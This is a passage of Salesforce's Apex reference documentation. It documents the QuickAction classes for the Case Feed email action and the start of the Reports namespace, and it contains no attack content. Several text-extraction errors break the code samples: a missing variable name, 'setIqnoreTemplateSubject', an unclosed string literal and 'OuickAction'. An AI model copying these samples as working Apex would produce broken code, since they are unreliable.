# <span id="page-1733-0"></span>**getIconName()**

Returns the actions' icon name.

# **Signature**

public String getIconName()

<span id="page-1733-1"></span>Return Value Type: [String](#page-2384-0)

**getIconUrl()** Returns the URL of the 32x32 icon used for the action.

**Signature** 

public String getIconUrl()

# <span id="page-1733-2"></span>Return Value

Type: [String](#page-2384-0)

# **getIcons()**

Returns a list of Schema. DescribeIconResult objects that describe colors used in a tab.

# **Signature**

public List<Schema.DescribeIconResult> getIcons()

# <span id="page-1733-3"></span>Return Value

Type: [List<](#page-2201-0)[Schema.DescribeIconResult>](#page-1894-0)

# **getLabel()**

Returns the action label.

# **Signature**

public String getLabel()

# Return Value

Type: [String](#page-2384-0)

# <span id="page-1734-0"></span>**getLayout()**

Returns the layout sections that comprise an action.

#### **Signature**

public QuickAction.DescribeLayoutSection getLayout()

# Return Value

<span id="page-1734-1"></span>Type: [QuickAction.DescribeLayoutSection](#page-1727-0)

# **getMiniIconUrl()**

Returns the 16x16 icon URL.

# **Signature**

public String getMiniIconUrl()

# Return Value

<span id="page-1734-2"></span>Type: [String](#page-2384-0)

# **getName()**

Returns the action name.

# **Signature**

public String getName()

# <span id="page-1734-3"></span>Return Value

Type: [String](#page-2384-0)

# **getSourceSobjectType()**

Returns the object type used for the action.

# **Signature**

<span id="page-1734-4"></span>public String getSourceSobjectType()

# Return Value

Type: [String](#page-2384-0)

# **getTargetParentField()**

Returns the parent object's type for the action.

public String getTargetParentField()

## Return Value

<span id="page-1735-0"></span>Type: [String](#page-2384-0)

#### **getTargetRecordTypeId()**

Returns the record type of the targeted record.

#### **Signature**

public String getTargetRecordTypeId()

# Return Value

<span id="page-1735-1"></span>Type: [String](#page-2384-0)

# **getTargetSobjectType()**

Returns the action's target object type.

# **Signature** public String getTargetSobjectType()

# <span id="page-1735-2"></span>Return Value

Type: [String](#page-2384-0)

# **getType()**

Returns a create or custom Visualforce action.

# **Signature**

public String getType()

# <span id="page-1735-3"></span>Return Value

Type: [String](#page-2384-0)

# **getVisualforcePageName()**

If Visualforce is used, returns the name of the associated page for the action.

# **Signature**

```
public String getVisualforcePageName()
```
# Return Value

Type: [String](#page-2384-0)

# <span id="page-1736-0"></span>**getWidth()**

If a custom action is created, returns the width in pixels of the action pane.

# **Signature**

public Integer getWidth()

# Return Value

<span id="page-1736-2"></span>Type: [Integer](#page-2148-0)

# QuickActionDefaults Class

Represents an abstract Apex class that provides the context for running the standard Email Action on Case Feed and the container of the Email Message fields for the action payload. You can override the target fields before the standard Email Action is rendered.

# Namespace

**OuickAction** 

# Usage

Note: You cannot extend this abstract class. You can use the getter methods when using it in the context of QuickAction.QuickActionDefaultsHandler. Salesforce provides a class that extends this class (See QuickAction.SendEmailQuickActionDefaults.)

<span id="page-1736-1"></span>IN THIS SECTION:

[QuickActionDefaults Methods](#page-1736-1)

# QuickActionDefaults Methods

The following are methods for QuickActionDefaults.

# IN THIS SECTION:

[getActionName\(\)](#page-1737-0) Returns the name of the standard Email Action on Case Feed (Case.Email).

#### [getActionType\(\)](#page-1737-1)

Returns the type of the standard Email Action on Case Feed (Email).

#### [getContextId\(\)](#page-1737-2)

The ID of the context related to the standard Email Action on Case Feed (Case ID).

# [getTargetSObject\(\)](#page-1737-3)

The target object of the standard Email Action on Case Feed (EmailMessage).

# <span id="page-1737-0"></span>**getActionName()**

Returns the name of the standard Email Action on Case Feed (Case.Email).

# **Signature**

public String getActionName()

# Return Value

<span id="page-1737-1"></span>Type: [String](#page-2384-0)

# **getActionType()**

Returns the type of the standard Email Action on Case Feed (Email).

#### **Signature**

public String getActionType()

## <span id="page-1737-2"></span>Return Value

Type: [String](#page-2384-0)

# **getContextId()**

The ID of the context related to the standard Email Action on Case Feed (Case ID).

# **Signature**

public Id getContextId()

# <span id="page-1737-3"></span>Return Value

Type: [Id](#page-2135-0)

# **getTargetSObject()**

The target object of the standard Email Action on Case Feed (EmailMessage).

# **Signature**

public SObject getTargetSObject()

# Return Value

Type: [SObject](#page-2363-0)

# QuickActionDefaultsHandler Interface

The QuickAction.QuickActionDefaultsHandler interface lets you specify the default values for the standard Email Action on Case Feed. You can use this interface to specify the From address, CC address, BCC address, subject, and email body for the Email Action in Case Feed. You can use the interface to pre-populate these fields based on the context where the action is displayed, such as the case origin (for example, country) and subject.

# Namespace

**[QuickAction](#page-1720-0)** 

# Usage

To specify default values for the standard Email Action on Case Feed, create a class that implements QuickAction.QuickActionDefaultsHandler.

When you implement this interface, provide an empty parameterless constructor.

IN THIS SECTION:

[QuickActionDefaultsHandler Methods](#page-1738-0)

<span id="page-1738-0"></span>[QuickActionDefaultsHandler Example Implementation](#page-1739-0)

# QuickActionDefaultsHandler Methods

The following are methods for QuickActionDefaultsHandler.

<span id="page-1738-1"></span>IN THIS SECTION:

[onInitDefaults\(actionDefaults\)](#page-1738-1) Implement this method to provide default values for the standard Email Action in Case Feed.

# **onInitDefaults(actionDefaults)**

Implement this method to provide default values for the standard Email Action in Case Feed.

# **Signature**

public void onInitDefaults(QuickAction.QuickActionDefaults[] actionDefaults)

# **Parameters**

*actionDefaults*

Type: [QuickAction.QuickActionDefaults\[\]](#page-1736-2)

This array contains only one item of type QuickAction.SendEmailQuickActionDefaults.

# Return Value

Type: void

# <span id="page-1739-0"></span>QuickActionDefaultsHandler Example Implementation

This is an example implementation of the QuickAction.QuickActionDefaultsHandler interface.

In this example, the onInitDefaults method checks whether the element passed in the array is for the standard Email Action on Case Feed. Then, it performs a query to retrieve the case that corresponds to the context ID. Next, it sets the value of the BCC address of the corresponding email message to a default value. The default value is based on the case reason. Finally, it sets the default values of the email template properties. The onInitDefaults method determines the default values based on two criteria: first, whether a reply action on an email message initiated the call to the method, and second, whether any previous emails attached to the case are associated with the call.

```
global class EmailPublisherLoader implements QuickAction.QuickActionDefaultsHandler {
    // Empty constructor
   global EmailPublisherLoader() {
    }
   // The main interface method
   global void onInitDefaults(QuickAction.QuickActionDefaults[] defaults) {
        QuickAction.SendEmailQuickActionDefaults = null;// Check if the quick action is the standard Case Feed send email action
        for (Integer j = 0; j < defaults.size(); j++) {
            if (defaults.get(j) instanceof QuickAction.SendEmailQuickActionDefaults &&
               defaults.get(j).getTargetSObject().getSObjectType() ==
                   EmailMessage.sObjectType &&
               defaults.get(j).getActionName().equals('Case.Email') &&
               defaults.get(j).getActionType().equals('Email')) {
                   sendEmailDefaults =
                       (QuickAction.SendEmailQuickActionDefaults)defaults.get(j);
                  break;
            }
        }
        if (sendEmailDefaults != null) {
           Case c = [SELECT Status, Reason FROM Case
                      WHERE Id=:sendEmailDefaults.getContextId()];
          EmailMessage emailMessage = (EmailMessage)sendEmailDefaults.getTargetSObject();
            // Set bcc address to make sure each email goes for audit
            emailMessage.BccAddress = getBccAddress(c.Reason);
            /*
           Set Template related fields
           When the In Reply To Id field is null we know the interface
           is called on page load. Here we check if
           there are any previous emails attached to the case and load
           the 'New Case Created' or 'Automatic Response' template.
           When the In Reply To Id field is not null we know that
            the interface is called on click of reply/reply all
           of an email and we load the 'Default_reply_template' template
           */
           if (sendEmailDefaults.getInReplyToId() == null) {
                Integer emailCount = [SELECT count() FROM EmailMessage
```

```
WHERE ParentId=:sendEmailDefaults.getContextId()];
                if (emailCount!= null && emailCount > 0) {
                    sendEmailDefaults.setTemplateId(
                        getTemplateIdHelper('Automatic_Response'));
                } else {
                    sendEmailDefaults.setTemplateId(
                        getTemplateIdHelper('New_Case_Created'));
                }
                sendEmailDefaults.setInsertTemplateBody(false);
                sendEmailDefaults.setIgnoreTemplateSubject(false);
            } else {
                sendEmailDefaults.setTemplateId(
                    getTemplateIdHelper('Default_reply_template'));
                sendEmailDefaults.setInsertTemplateBody(false);
                sendEmailDefaults.setIqnoreTemplateSubject(true);
            }
        }
    }
   private Id getTemplateIdHelper(String templateApiName) {
        Id templateId = null;
        try {
            templateId = [select id, name from EmailTemplate
                          where developername = : templateApiName].id;
        } catch (Exception e) {
            system.debug('Unble to locate EmailTemplate using name: ' +
                templateApiName + ' refer to Setup | Communications Templates '
                    + templateApiName);
        }
        return templateId;
    }
private String getBccAddress(String reason) {
       if (reason != null && reason.equals('Technical'))
           { return 'support technical@mycompany.com'; }
        else if (reason != null && reason.equals('Billing'))
            { return 'support_billing@mycompany.com'; }
        else { return 'support@mycompany.com'; }
    }
}
```
# QuickActionRequest Class

Use the QuickAction.QuickActionRequest class for providing action information for quick actions to be performed by QuickAction class methods. Action information includes the action name, context record ID, and record.

# Namespace

**OuickAction** 

# Usage

For Apex saved using Salesforce API version 28.0, a parent ID is associated with the QuickActionRequest instead of the context ID.

The constructor of this class takes no arguments:

QuickAction.QuickActionRequest qar = new QuickAction.QuickActionRequest();

# Example

In this sample, a new quick action is created to create a contact and assign a record to it.

```
QuickAction.QuickActionRequest req = new QuickAction.QuickActionRequest();
// Some quick action name
req.quickActionName = Schema.Account.QuickAction.AccountCreateContact;
// Define a record for the quick action to create
Contact c = new Contact();
c.lastname = 'last name';
req.record = c;
// Provide the context ID (or parent ID). In this case, it is an Account record.
req.contextid = '001xx000003DGc0;
QuickAction.QuickActionResult res = QuickAction.performQuickAction(req);
```
IN THIS SECTION:

[QuickActionRequest Constructors](#page-1741-0) [QuickActionRequest Methods](#page-1742-0)

<span id="page-1741-0"></span>SEE ALSO: [QuickAction Class](#page-2297-0)

# QuickActionRequest Constructors

The following are constructors for QuickActionRequest.

<span id="page-1741-1"></span>IN THIS SECTION:

```
QuickActionRequest()
Creates a new instance of the QuickAction.QuickActionRequest class.
```
# **QuickActionRequest()**

Creates a new instance of the QuickAction.QuickActionRequest class.

# **Signature**

public QuickActionRequest()

# <span id="page-1742-0"></span>QuickActionRequest Methods

The following are methods for QuickActionRequest. All are instance methods.

#### IN THIS SECTION:

#### [getContextId\(\)](#page-1742-1)

Returns this QuickAction's context record ID.

[getQuickActionName\(\)](#page-1742-2) Returns this QuickAction's name.

[getRecord\(\)](#page-1742-3) Returns the QuickAction's associated record.

# [setContextId\(contextId\)](#page-1743-0)

Sets this QuickAction's context ID. Returned by getContextId.

#### [setQuickActionName\(name\)](#page-1743-1)

Sets this QuickAction's name. Returned by getQuickActionName.

#### [setRecord\(record\)](#page-1743-2)

<span id="page-1742-1"></span>Sets a record for this QuickAction. Returned by getRecord.

# **getContextId()**

Returns this QuickAction's context record ID.

# **Signature**

public Id getContextId()

# <span id="page-1742-2"></span>Return Value

Type: [ID](#page-2135-0)

# **getQuickActionName()**

Returns this QuickAction's name.

# **Signature**

<span id="page-1742-3"></span>public String getQuickActionName()

# Return Value

Type: [String](#page-2384-0)

# **getRecord()**

Returns the QuickAction's associated record.

public SObject getRecord()

#### Return Value

<span id="page-1743-0"></span>Type: [sObject](#page-2363-0)

#### **setContextId(contextId)**

Sets this QuickAction's context ID. Returned by getContextId.

#### **Signature**

public Void setContextId(Id contextId)

# **Parameters**

*contextId* Type: [ID](#page-2135-0)

# Return Value

Type: Void

# <span id="page-1743-1"></span>Usage

For Apex saved using SalesforceAPI version 28.0, sets this QuickAction's parent ID and is returned by getParentId.

#### **setQuickActionName(name)**

Sets this QuickAction's name. Returned by getQuickActionName.

# **Signature**

public Void setQuickActionName(String name)

#### **Parameters**

*name* Type: [String](#page-2384-0)

# <span id="page-1743-2"></span>Return Value

Type: Void

# **setRecord(record)**

Sets a record for this QuickAction. Returned by getRecord.

public Void setRecord(SObject record)

# **Parameters**

*record* Type: [sObject](#page-2363-0)

# Return Value

Type: Void

# QuickActionResult Class

After you initiate a quick action with the QuickAction class, use the QuickActionResult class for processing action results.

# Namespace

**[QuickAction](#page-1720-0)** 

SEE ALSO:

[QuickAction Class](#page-2297-0)

# QuickActionResult Methods

The following are methods for QuickActionResult. All are instance methods.

IN THIS SECTION:

[getErrors\(\)](#page-1744-0) If an error occurs, an array of one or more database error objects, along with error codes and descriptions, is returned. [getIds\(\)](#page-1745-0) The IDs of the QuickActions being processed. [getSuccessMessage\(\)](#page-1745-1) Returns the success message associated with the quick action. [isCreated\(\)](#page-1745-2) Returns true if the action is created; otherwise, false. [isSuccess\(\)](#page-1745-3)

<span id="page-1744-0"></span>Returns true if the action completes successfully; otherwise, false.

# **getErrors()**

If an error occurs, an array of one or more database error objects, along with error codes and descriptions, is returned.

public List<Database.Error> getErrors()

## Return Value

<span id="page-1745-0"></span>Type: [List<](#page-2201-0)[Database.Error](#page-1527-0)>

## **getIds()**

The IDs of the QuickActions being processed.

#### **Signature**

public List<Id> getIds()

# Return Value

<span id="page-1745-1"></span>Type: [List<](#page-2201-0)[Id](#page-2135-0)>

# **getSuccessMessage()**

Returns the success message associated with the quick action.

#### **Signature**

public String getSuccessMessage()

# <span id="page-1745-2"></span>Return Value

Type: [String](#page-2384-0)

# **isCreated()**

Returns true if the action is created; otherwise, false.

# **Signature**

public Boolean isCreated()

# <span id="page-1745-3"></span>Return Value

Type: [Boolean](#page-1975-0)

# **isSuccess()**

Returns true if the action completes successfully; otherwise, false.

# **Signature**

```
public Boolean isSuccess()
```
# Return Value

Type: [Boolean](#page-1975-0)

# SendEmailQuickActionDefaults Class

Represents an Apex class that provides: the From address list; the original email's email message ID, provided that the reply action was invoked on the email message feed item; and methods to specify related settings on templates. You can override these fields before the standard Email Action is rendered.

# Namespace

**[QuickAction](#page-1720-0)** 

# Usage

Note: You cannot instantiate this class. One can use the getters/setters when using it in the context of QuickAction.QuickActionDefaultsHandler.

# <span id="page-1746-0"></span>IN THIS SECTION:

[SendEmailQuickActionDefaults Methods](#page-1746-0)

# SendEmailQuickActionDefaults Methods

The following are methods for SendEmailQuickActionDefaults.

# IN THIS SECTION:

#### [getFromAddressList\(\)](#page-1746-1)

Returns a list of email addresses that are available in the From: address drop-down menu for the standard Email Action.

#### [getInReplyToId\(\)](#page-1747-0)

Returns the email message ID of the email to which the reply/reply all action has been invoked.

# [setIgnoreTemplateSubject\(useOriginalSubject\)](#page-1747-1)

Specifies whether the template subject should be ignored (true), thus using the original subject, or whether the template subject should replace the original subject (false).

# [setInsertTemplateBody\(keepOriginalBodyContent\)](#page-1747-2)

<span id="page-1746-1"></span>Specifies whether the template body should be inserted above the original body content (true) or whether it should replace the entire content with the template body (false).

#### [setTemplateId\(templateId\)](#page-1748-0)

Sets the email template ID to load into the email body.

# **getFromAddressList()**

Returns a list of email addresses that are available in the From: address drop-down menu for the standard Email Action.

public List<String> getFromAddressList()

# Return Value

<span id="page-1747-0"></span>Type: List<String>

# **getInReplyToId()**

Returns the email message ID of the email to which the reply/reply all action has been invoked.

# **Signature**

public Id getInReplyToId()

# Return Value

<span id="page-1747-1"></span>Type: [Id](#page-2135-0)

# **setIgnoreTemplateSubject(useOriginalSubject)**

Specifies whether the template subject should be ignored (true), thus using the original subject, or whether the template subject should replace the original subject (false).

# **Signature**

public void setIgnoreTemplateSubject(Boolean useOriginalSubject)

# **Parameters**

*useOriginalSubject* Type: [Boolean](#page-1975-0)

# <span id="page-1747-2"></span>Return Value

Type: void

# **setInsertTemplateBody(keepOriginalBodyContent)**

Specifies whether the template body should be inserted above the original body content (true) or whether it should replace the entire content with the template body (false).

# **Signature**

public void setInsertTemplateBody(Boolean keepOriginalBodyContent)

# **Parameters**

*keepOriginalBodyContent* Type: [Boolean](#page-1975-0)

# Return Value

Type: void

# <span id="page-1748-0"></span>**setTemplateId(templateId)**

Sets the email template ID to load into the email body.

# **Signature**

public void setTemplateId(Id templateId)

#### **Parameters**

*templateId* Type: [Id](#page-2135-0) The template ID.

# Return Value

<span id="page-1748-1"></span>Type: void

# Reports Namespace

The Reports namespace provides classes for accessing the same data as is available in the Salesforce Reports and Dashboards REST API.

The following are the classes in the Reports namespace.

#### IN THIS SECTION:

#### [AggregateColumn Class](#page-1751-0)

Contains methods for describing summary fields such as Record Count, Sum, Average, Max, Min, and custom summary formulas. Includes name, label, data type, and grouping context.

#### [BucketField Class](#page-1753-0)

Contains methods and constructors to work with information about a bucket field, including bucket type, name, and bucketed values.

#### [BucketFieldValue Class](#page-1760-0)

Contains information about the report values included in a bucket field.

#### [BucketType Enum](#page-1764-0)

The types of values included in a bucket.

#### [ColumnDataType Enum](#page-1764-1)

The Reports.ColumnDataType enum describes the type of data in a column. It is returned by the getDataType method.

#### [ColumnSortOrder Enum](#page-1765-0)

The Reports.ColumnSortOrder enum describes the order that the grouping column uses to sort data.

#### [CrossFilter Class](#page-1765-1)

Contains methods and constructors used to work with information about a cross filter.

#### [CsfGroupType Enum](#page-1771-0)

The group level at which the custom summary format aggregate is displayed in a report.

#### [DateGranularity Enum](#page-1771-1)

The Reports. DateGranularity enum describes the date interval that is used for grouping.

#### [DetailColumn Class](#page-1772-0)

Contains methods for describing fields that contain detailed data. Detailed data fields are also listed in the report metadata.

#### [Dimension Class](#page-1773-0)

Contains information for each row or column grouping.

#### [EvaluatedCondition Class](#page-1773-1)

Contains the individual components of an evaluated condition for a report notification, such as the aggregate name and label, the operator, and the value that the aggregate is compared to.

#### [EvaluatedConditionOperator Enum](#page-1776-0)

The Reports.EvaluatedConditionOperator enum describes the type of operator used to compare an aggregate to a value. It is returned by the getOperator method.

#### [FilterOperator Class](#page-1777-0)

Contains information about a filter operator, such as display name and API name.

#### [FilterValue Class](#page-1778-0)

Contains information about a filter value, such as the display name and API name.

[FormulaType Enum](#page-1779-0)

The format of the numbers in a custom summary formula.

#### [GroupingColumn Class](#page-1779-1)

Contains methods for describing fields that are used for column grouping.

#### [GroupingInfo Class](#page-1780-0)

Contains methods for describing fields that are used for grouping.

#### [GroupingValue Class](#page-1782-0)

Contains grouping values for a row or column, including the key, label, and value.

#### [NotificationAction Interface](#page-1784-0)

Implement this interface to trigger a custom Apex class when the conditions for a report notification are met.

#### [NotificationActionContext Class](#page-1785-0)

Contains information about the report instance and condition threshold for a report notification.

#### [ReportCsf Class](#page-1787-0)

Contains methods and constructors for working with information about a custom summary formula (CSF).

#### [ReportCurrency Class](#page-1796-0)

Contains information about a currency value, including the amount and currency code.

#### [ReportDataCell Class](#page-1797-0)

Contains the data for a cell in the report, including the display label and value.

#### [ReportDescribeResult Class](#page-1798-0)

Contains report, report type, and extended metadata for a tabular, summary, or matrix report.

#### [ReportDetailRow Class](#page-1799-0)

Contains data cells for a detail row of a report.

#### [ReportDivisionInfo Class](#page-1799-1)

Contains information about the divisions that can be used to filter a report.

## [ReportExtendedMetadata Class](#page-1800-0)

Contains report extended metadata for a tabular, summary, or matrix report.

## [ReportFact Class](#page-1802-0)

Contains the fact map for the report, which represents the report's data values.

## [ReportFactWithDetails Class](#page-1803-0)

Contains the detailed fact map for the report, which represents the report's data values.

# [ReportFactWithSummaries Class](#page-1804-0)

Contains the fact map for the report, which represents the report's data values, and includes summarized fields.

#### [ReportFilter Class](#page-1805-0)

Contains information about a report filter, including column, operator, and value.

### [ReportFormat Enum](#page-1809-0)

Contains the possible report format types.

#### [ReportInstance Class](#page-1809-1)

Returns an instance of a report that was run asynchronously. Retrieves the results for that instance.

#### [ReportManager Class](#page-1812-0)

Runs a report synchronously or asynchronously and with or without details.

#### [ReportMetadata Class](#page-1817-0)

Contains report metadata for a tabular, summary, or matrix report.

#### [ReportResults Class](#page-1836-0)

Contains the results of running a report.

# [ReportScopeInfo Class](#page-1839-0)

Contains information about possible scope values that you can choose. Scope values depend on the report type. For example, you can set the scope for opportunity reports to All opportunities, My team's opportunities, or My opportunities.

# [ReportScopeValue Class](#page-1840-0)

Contains information about a possible scope value. Scope values depend on the report type. For example, you can set the scope for opportunity reports to All opportunities, My team's opportunities, or My opportunities.

# [ReportType Class](#page-1841-0)

Contains the unique API name and display name for the report type.

# [ReportTypeColumn Class](#page-1842-0)

Contains detailed report type metadata about a field, including data type, display name, and filter values.

# [ReportTypeColumnCategory Class](#page-1844-0)

Information about categories of fields in a report type.

# [ReportTypeMetadata Class](#page-1846-0)

Contains report type metadata, which gives you information about the fields that are available in each section of the report type, plus filter information for those fields.

# [SortColumn Class](#page-1847-0)

Contains information about the sort column used in the report.

#### [StandardDateFilter Class](#page-1849-0)

Contains information about standard date filter available in the report—for example, the API name, start date, and end date of the standard date filter duration as well as the API name of the date field on which the filter is placed.

#### [StandardDateFilterDuration Class](#page-1852-0)

Contains information about each standard date filter—also referred to as a relative date filter. It contains the API name and display label of the standard date filter duration as well as the start and end dates.

### [StandardDateFilterDurationGroup Class](#page-1854-0)

Contains information about the standard date filter groupings, such as the grouping display label and all standard date filters that fall under the grouping. Groupings include Calendar Year, Calendar Quarter, Calendar Month, Calendar Week, Fiscal Year, Fiscal Quarter, Day, and custom values based on user-defined date ranges.

#### [StandardFilter Class](#page-1855-0)

Contains information about the standard filter defined in the report, such as the filter field API name and filter value.

#### [StandardFilterInfo Class](#page-1857-0)

Is an abstract base class for an object that provides standard filter information.

#### [StandardFilterInfoPicklist Class](#page-1858-0)

Contains information about the standard filter picklist, such as the display name and type of the filter field, the default picklist value, and a list of all possible picklist values.

#### [StandardFilterType Enum](#page-1859-0)

The StandardFilterType enum describes the type of standard filters in a report. The getType() method returns a Reports.StandardFilterType enum value.

#### [SummaryValue Class](#page-1860-0)

Contains summary data for a cell of the report.

#### [ThresholdInformation Class](#page-1861-0)

Contains a list of evaluated conditions for a report notification.

#### [TopRows Class](#page-1862-0)

Contains methods and constructors for working with information about a row limit filter.

#### <span id="page-1751-0"></span>[Reports Exceptions](#page-1865-0)

The Reports namespace contains exception classes.

# AggregateColumn Class

Contains methods for describing summary fields such as Record Count, Sum, Average, Max, Min, and custom summary formulas. Includes name, label, data type, and grouping context.

# Namespace

[Reports](#page-1748-1)

# AggregateColumn Methods

The following are methods for AggregateColumn. All are instance methods.

# IN THIS SECTION:

#### [getName\(\)](#page-1752-0)

Returns the unique API name of the summary field.

# [getLabel\(\)](#page-1752-1)

Returns the localized display name for the summarized or custom summary formula field.

# [getDataType\(\)](#page-1752-2)

Returns the data type of the summarized or custom summary formula field.

#### [getAcrossGroupingContext\(\)](#page-1753-1)

Returns the column grouping in the report where the summary field is displayed.

#### [getDownGroupingContext\(\)](#page-1753-2)

<span id="page-1752-0"></span>Returns the row grouping in the report where the summary field is displayed.

#### **getName()**

Returns the unique API name of the summary field.

# **Syntax**

public String getName()

# <span id="page-1752-1"></span>Return Value

Type: [String](#page-2384-0)

# **getLabel()**

Returns the localized display name for the summarized or custom summary formula field.

# **Syntax**

public String getLabel()

# <span id="page-1752-2"></span>Return Value

Type: [String](#page-2384-0)

# **getDataType()**

Returns the data type of the summarized or custom summary formula field.

# **Syntax**

public Reports.ColumnDataType getDataType()

# Return Value

Type: [Reports.ColumnDataType](#page-1764-1)

# <span id="page-1753-1"></span>**getAcrossGroupingContext()**

Returns the column grouping in the report where the summary field is displayed.

#### **Syntax**

public String getAcrossGroupingContext()

# Return Value

<span id="page-1753-2"></span>Type: [String](#page-2384-0)

# **getDownGroupingContext()**

Returns the row grouping in the report where the summary field is displayed.

# **Syntax**

public String getDownGroupingContext()

# Return Value

<span id="page-1753-0"></span>Type: [String](#page-2384-0)

# BucketField Class

Contains methods and constructors to work with information about a bucket field, including bucket type, name, and bucketed values.

# Namespace

[Reports](#page-1748-1)

<span id="page-1753-3"></span>IN THIS SECTION:

[BucketField Constructors](#page-1753-3) [BucketField Methods](#page-1755-0)

# BucketField Constructors

The following are constructors for BucketField.

IN THIS SECTION:

[BucketField\(bucketType, devloperName, label, nullTreatedAsZero, otherBucketLabel, sourceColumnName, values\)](#page-1754-0) Creates an instance of the Reports. BucketField class using the specified parameters.

#### [BucketField\(\)](#page-1754-1)

Creates an instance of the Reports. BucketField class. You can then set values by using the class's set methods.

# <span id="page-1754-0"></span>**BucketField(bucketType, devloperName, label, nullTreatedAsZero, otherBucketLabel, sourceColumnName, values)**

Creates an instance of the Reports. BucketField class using the specified parameters.

#### **Signature**

public BucketField(Reports.BucketType bucketType, String devloperName, String label, Boolean nullTreatedAsZero, String otherBucketLabel, String sourceColumnName, List<Reports.BucketFieldValue> values)

# **Parameters** *bucketType*

Type: [Reports.BucketType](#page-1764-0) The type of bucket. *devloperName* Type: [String](#page-2384-0) API name of the bucket. *label* Type: [String](#page-2384-0) User-facing name of the bucket. *nullTreatedAsZero* Type: [Boolean](#page-1975-0) Specifies whether null values are converted to zero (true) or not (false). *otherBucketLabel* Type: [String](#page-2384-0) Name of the fields grouped as Other (in buckets of BucketType PICKLIST). *sourceColumnName* Type: [String](#page-2384-0) Name of the bucketed field. *values* Type: List<[Reports.BucketType>](#page-1764-0)

<span id="page-1754-1"></span>Types of the values included in the bucket.

## **BucketField()**

Creates an instance of the Reports.BucketField class. You can then set values by using the class's set methods.

#### **Signature**

public BucketField()

# <span id="page-1755-0"></span>BucketField Methods

The following are methods for BucketField.

IN THIS SECTION:

[getBucketType\(\)](#page-1755-1) Returns the bucket type.

[getDevloperName\(\)](#page-1756-0) Returns the bucket's API name.

[getLabel\(\)](#page-1756-1) Returns the user-facing name of the bucket.

[getNullTreatedAsZero\(\)](#page-1756-2)

Returns true if null values are converted to the number zero, otherwise returns false.

[getOtherBucketLabel\(\)](#page-1756-3)

Returns the name of fields grouped as Other in buckets of type PICKLIST.

[getSourceColumnName\(\)](#page-1757-0)

Returns the API name of the bucketed field.

[getValues\(\)](#page-1757-1)

Returns the report values grouped by the bucket field.

[setBucketType\(value\)](#page-1757-2)

Sets the BucketType of the bucket.

[setBucketType\(bucketType\)](#page-1757-3)

Sets the BucketType of the bucket.

[setDevloperName\(devloperName\)](#page-1758-0)

Sets the API name of the bucket.

[setLabel\(label\)](#page-1758-1)

Sets the user-facing name of the bucket.

[setNullTreatedAsZero\(nullTreatedAsZero\)](#page-1758-2)

Specifies whether null values in the bucket are converted to zero (true) or not (false).

[setOtherBucketLabel\(otherBucketLabel\)](#page-1759-0)

Sets the name of the fields grouped as Other (in buckets of BucketType PICKLIST).

[setSourceColumnName\(sourceColumnName\)](#page-1759-1)

Specifies the name of the bucketed field.

<span id="page-1755-1"></span>[setValues\(values\)](#page-1759-2) Specifies which type of values are included in the bucket.

[toString\(\)](#page-1760-1) Returns a string.

#### **getBucketType()**

Returns the bucket type.

public Reports.BucketType getBucketType()

# Return Value

<span id="page-1756-0"></span>Type: [Reports.BucketType](#page-1764-0)

#### **getDevloperName()**

Returns the bucket's API name.

# **Signature**

public String getDevloperName()

# Return Value

<span id="page-1756-1"></span>Type: [String](#page-2384-0)

# **getLabel()**

Returns the user-facing name of the bucket.

# **Signature**

```
public String getLabel()
```
# <span id="page-1756-2"></span>Return Value

Type: [String](#page-2384-0)

# **getNullTreatedAsZero()**

Returns true if null values are converted to the number zero, otherwise returns false.

# **Signature**

```
public Boolean getNullTreatedAsZero()
```
# <span id="page-1756-3"></span>Return Value

Type: [Boolean](#page-1975-0)

# **getOtherBucketLabel()**

Returns the name of fields grouped as Other in buckets of type PICKLIST.

# **Signature**

```
public String getOtherBucketLabel()
```
# Return Value

Type: [String](#page-2384-0)

# <span id="page-1757-0"></span>**getSourceColumnName()**

Returns the API name of the bucketed field.

# **Signature**

public String getSourceColumnName()

# Return Value

<span id="page-1757-1"></span>Type: [String](#page-2384-0)

# **getValues()**

Returns the report values grouped by the bucket field.

# **Signature**

public List<Reports.BucketFieldValue> getValues()

# <span id="page-1757-2"></span>Return Value

Type: [List](#page-2201-0) on page 2182<[Reports.BucketFieldValue](#page-1760-0)>

# **setBucketType(value)**

Sets the BucketType of the bucket.

# **Signature**

public void setBucketType(String value)

# **Parameters**

*value* Type: [String](#page-2384-0) See the [Reports.BucketType](#page-1764-0) enum for valid values.

# <span id="page-1757-3"></span>Return Value

Type: void

# **setBucketType(bucketType)**

Sets the BucketType of the bucket.

public void setBucketType(Reports.BucketType bucketType)

#### **Parameters**

*bucketType* Type: [Reports.BucketType](#page-1764-0)

## Return Value

<span id="page-1758-0"></span>Type: void

#### **setDevloperName(devloperName)**

Sets the API name of the bucket.

### **Signature**

public void setDevloperName(String devloperName)

# **Parameters**

*devloperName* Type: [String](#page-2384-0) The API name to assign to the bucket.

# <span id="page-1758-1"></span>Return Value

Type: void

# **setLabel(label)**

Sets the user-facing name of the bucket.

#### **Signature**

public void setLabel(String label)

#### **Parameters**

*label* Type: [String](#page-2384-0)

#### <span id="page-1758-2"></span>Return Value

Type: void

### **setNullTreatedAsZero(nullTreatedAsZero)**

Specifies whether null values in the bucket are converted to zero (true) or not (false).

public void setNullTreatedAsZero(Boolean nullTreatedAsZero)

#### **Parameters**

*nullTreatedAsZero* Type: [Boolean](#page-1975-0)

#### Return Value

<span id="page-1759-0"></span>Type: void

#### **setOtherBucketLabel(otherBucketLabel)**

Sets the name of the fields grouped as Other (in buckets of BucketType PICKLIST).

#### **Signature**

public void setOtherBucketLabel(String otherBucketLabel)

# **Parameters**

*otherBucketLabel* Type: [String](#page-2384-0)

### <span id="page-1759-1"></span>Return Value

Type: void

#### **setSourceColumnName(sourceColumnName)**

Specifies the name of the bucketed field.

# **Signature**

public void setSourceColumnName(String sourceColumnName)

# **Parameters**

*sourceColumnName* Type: [String](#page-2384-0)

# <span id="page-1759-2"></span>Return Value

Type: void

#### **setValues(values)**

Specifies which type of values are included in the bucket.

public void setValues(List<Reports.BucketFieldValue> values)

# **Parameters**

*values* Type: [List](#page-2201-0) on page 2182[<Reports.BucketFieldValue>](#page-1760-0)

# Return Value

<span id="page-1760-1"></span>Type: void

# **toString()**

Returns a string.

# **Signature**

public String toString()

# Return Value

<span id="page-1760-0"></span>Type: [String](#page-2384-0)

# BucketFieldValue Class

Contains information about the report values included in a bucket field.

# Namespace

# [Reports](#page-1748-1)

<span id="page-1760-2"></span>IN THIS SECTION:

[BucketFieldValue Constructors](#page-1760-2)

[BucketFieldValue Methods](#page-1761-0)

# BucketFieldValue Constructors

The following are constructors for BucketFieldValue.

#### IN THIS SECTION:

